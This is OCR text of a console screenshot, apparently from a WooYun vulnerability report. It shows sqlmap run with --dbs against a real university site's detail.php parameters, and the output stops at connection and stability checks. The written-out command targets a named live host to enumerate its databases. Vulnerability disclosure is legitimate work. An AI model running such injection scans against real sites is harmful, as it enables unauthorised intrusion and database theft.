 管理员: sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "http://www.hanqing.ruc.edu.cn/detail.php?class=
news&iClassID=9&iInfoID=1854" --dbs
sqlmap
{1.0-dev-nongit-20150519}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:32:05
[18:32:05] [INFO] testing connection to the target URL
[18:32:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:32:06] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:32:08] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
www.wooyun.org